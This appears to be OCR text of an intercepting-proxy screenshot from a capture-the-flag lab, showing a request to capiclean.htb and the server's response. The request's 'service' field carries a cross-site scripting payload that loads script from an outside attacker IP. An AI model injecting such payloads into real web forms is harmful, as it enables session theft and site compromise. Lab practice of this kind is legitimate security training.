 Request
Pretty Raw Hex
\n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service="><script+src=http://10.10.16.100></script>&email=test%40htb.com
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Jul 2024 17:35:36 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 5048
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <meta name="viewport" content="initial-scale=1, maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content="">
23 <meta name="author" content="">